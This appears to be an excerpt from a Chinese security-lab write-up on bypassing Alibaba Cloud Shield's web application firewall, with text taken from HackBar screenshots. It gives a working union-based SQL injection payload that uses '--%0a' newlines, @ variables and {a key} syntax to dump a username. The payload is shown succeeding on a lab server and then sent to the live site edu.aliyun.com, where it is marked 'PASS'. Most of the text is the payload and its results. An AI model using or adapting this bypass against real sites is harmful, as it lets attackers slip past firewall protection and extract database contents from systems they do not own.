 0x06 阿里云盾Bypass
利用–+%0a、@自定义变量、{a key}组合进行绕过。
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://192.168.20.125:81/user.php?id=@a:=(select@b:=`username`from{a test.user}limit 0,1)union--%0aselect'1',@a,3
Split URL
Execute
Enable Post data Enable Referrer
select * from user where id=@a:=(select@b:=`username`from{a test.user}limit 0,1)union-- select'1',@a,3
Hello admin , Welcome to login!
银河安全实验室
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL https://edu.aliyun.com/?id=@a:=(select@b:=`username`from{a test.user}limit 0,1)union--%0aselect'1',@a,3
Split URL
Execute
Enable Post data Enable Referrer
阿里云 中国站 控制台 文档 备案 邮箱
阿里云大学 开发者课堂 考试认证 开放实验室 人才市场 高校合作 教材 资讯 客户培训 社区
云生态下的创新人才工场
Apsara Clouder认证发布
提升专项技能，成就职场新机遇
PASS
银河安全实验室
查看详情